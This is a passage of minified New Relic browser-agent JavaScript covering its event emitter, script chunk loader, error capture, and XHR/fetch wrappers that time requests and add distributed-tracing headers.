strict";r.d(t,{$p:()=>R,BR:()=>b,Kp:()=>x,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>u,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>d,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",d="cb-start",u="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",x="-end",R="-body",T="cb"+x,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var d=v()[s[e]];d&&d.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.306.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function d(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.306.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.306.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-aOsrvCAZ97m4mi9/Q4P4Dl7seaB7sOFJOs8qmPK71B7CWoc9bXc5a5319PV5PSQ3SmEq++JW0qpaiKWV7MTLEg==",249:"sha512-nPxm1wa+eWrD9VPj39BAOPa200tURpQREipOlSDpePq/R8Y4hd4lO6tDy6C/6jm/J54CUHnLYeGyLZ/GIlo7gg==",212:"sha512-zcA2FBsG3fy6K+G9+4J1T2M6AmHuICGsq35BrGWu1rmRJwYBUqdOhAAxJkXYpoBy/9vKZ7LBcGpOEjABpjEWCQ=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed: ("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)o=s[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.306.0.PROD"]=self["webpackChunk:NRBA-1.306.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(3969);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),x=i(7767),R=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,R.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,x.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(782);class P extends E{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee),!0),(0,N.G)(()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class j extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var k=i(6774),C=i(3878),D=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,D.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function B(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var U=i(4387),F=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=F.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,!1,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.type="MFE",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,d=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,R.J)(()=>(0,l.R)(55))),(0,U.c7)(t)||u((0,R.J)(()=>(0,l.R)(48,t))),(0,U.yo)(t.id)&&(0,U.yo)(t.name)||u((0,R.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(d.o5,(e,r)=>W(e,r,t),t),function(e){p(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[B(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,D.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,C.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,ue),r(he[pe],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),d={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),d.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,D.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function xe(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var Re=["load","error","abort","timeout"],Te=Re.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,C.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,C.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(Re[a],this.listener,(0,C.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function x(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,xe(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let 